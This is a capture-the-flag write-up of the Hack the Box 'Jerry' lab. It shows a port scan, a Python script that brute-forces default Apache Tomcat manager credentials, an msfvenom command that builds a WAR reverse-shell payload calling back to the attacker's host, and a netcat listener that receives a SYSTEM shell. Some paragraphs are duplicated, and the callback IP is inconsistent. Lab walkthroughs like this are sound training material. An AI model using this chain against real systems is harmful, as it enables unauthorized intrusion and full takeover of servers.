Today we are going to solve another CTF challenge “Jerry” which is available online for those who want to increase their skill in penetration testing. Jerry is retried vulnerable lab presented by Hack the Box.
Level: Easy
Task: find user.txt and root.txt file on victim’s machine.
Let’s begin with nmap port enumeration.
root@kali:~/htb/jerry# nmap -sV -sC -oA nmap 10.10.10.95 Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-27 09:15 EDT Nmap scan report for 10.10.10.95 Host is up (0.026s latency). Not shown: 999 filtered ports PORT STATE SERVICE VERSION 8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1 |_http-favicon: Apache Tomcat |_http-server-header: Apache-Coyote/1.1 |_http-title: Apache Tomcat/7.0.88 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 31.65 seconds

I then decided to access the Tomcat webpage at the URL: http://10.10.10.95:8080 From here, I decided to take to Google, to try and find documentation on the administration portal in Tomcat.

After Googling for some time, I learn that Tomcat does not call it’s Administrator’s admins, but instead calls them managers. I also realize that I can access the portal through the link:http://10.10.10.95:8080/manager/html
Is it worth trying to login with default or common credentials, and @danielmiessler’s SecLists contains a comprehensive list of Tomcat credentials.
https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Default-Credentials /tomcat-betterdefaultpasslist.txt
As this list contains 79 credentials it is worth scripting some automation
The script “tomcat-brute.py”is used.
https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Default-Credentials /tomcat-betterdefaultpasslist.txt
As this list contains 79 credentials it is worth scripting some automation
The script “tomcat-brute.py”is used.
root@kali:~/htb/jerry# cat tomcat-brute.py
# author: @egre55
# script to automate the testing of common apache tomcat credentials
#!/usr/bin/env python
import sys
import requests
with open('tomcat-betterdefaultpasslist.txt') as f:
for line in f:
c = line.strip('\n').split(":")
r = requests.get('http://10.10.10.95:8080/manager/html', auth=(c[0], c[1]))
sys.stdout.write("\033[K")
sys.stdout.write(line.strip('\n') + '\r')
sys.stdout.flush()
if r.status_code == 200:
print "Found valid credentials \"" + line.strip('\n') + "\""
raise sys.exit()
root@kali:~/htb/jerry# python tomcat-brute.py Found valid credentials "tomcat:s3cret"

Now I can log into the manager’s portal and see the following screen.
I soon begin to realize that all of the file formats are in *.war and that I can only upload *.war file types. So after doing some research, I realize that I can create payloads using metasploit! I create a *.war payload using the command:
root@kali:~/htb/jerry# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.20 LPORT=443 -f war > shell.war Payload size: 1102 bytes Final size of war file: 1102 bytes
Next, I extract the shell.war file so that I can examine the jsp_shell file name for future use:
root@kali:~/htb/jerry# jar -xvf shell.war created: WEB-INF/ inflated: WEB-INF/web.xml inflated: wxiucdkyhxeetnn.jsp
I then uploaded the file and clicked to start the service. After, I start a netcat session by using the command: # nc -nvlp 443
to start listening for any services that want to connect, So I can gain a reverse shell.
I then go back to the website and type into the URL:
http://10.10.10.95:8080/shell/wxiucdkyhxeetnn.jsp
Please remember that the *.jsp file is the file name that was extracted earlier from the shell.war file.
to start listening for any services that want to connect, So I can gain a reverse shell.
I then go back to the website and type into the URL:
http://10.10.10.95:8080/shell/wxiucdkyhxeetnn.jsp
Please remember that the *.jsp file is the file name that was extracted earlier from the shell.war file.
c:\Users\jacco>nc -nvlp 443 listening on [any] 443 ... connect to [10.10.14.11] from (UNKNOWN) [10.10.10.95] 49192 Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\apache-tomcat-7.0.88>whoami whoami nt authority\system C:\apache-tomcat-7.0.88> cd C:\Users\Administrator\Desktop\flags C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt" type "2 for the price of 1.txt" user.txt 700*****d00 root.txt 04a*****90e
Author : Puckiestyle